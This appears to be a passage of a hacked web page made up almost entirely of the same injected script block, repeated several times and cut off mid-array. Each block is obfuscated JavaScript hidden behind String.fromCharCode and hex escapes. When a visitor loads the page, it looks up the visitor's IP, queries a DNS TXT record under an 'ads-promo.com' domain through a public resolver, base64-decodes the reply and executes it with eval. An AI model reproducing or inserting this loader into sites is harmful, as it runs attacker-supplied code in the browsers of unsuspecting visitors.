120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,